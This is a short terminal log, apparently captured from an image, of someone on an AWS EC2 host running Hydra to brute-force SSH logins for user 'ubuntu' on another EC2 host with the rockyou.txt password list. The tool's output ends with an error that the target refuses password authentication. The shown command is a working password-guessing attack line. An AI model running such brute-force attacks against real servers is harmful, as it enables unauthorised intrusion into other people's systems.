 ubuntu@ip-10-192-11-127:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-23-22-29-140.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-08 16:56:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.r
estore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-23-22-29-140.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.151:22/ does not support password authentication.
ubuntu@ip-10-192-11-127:~$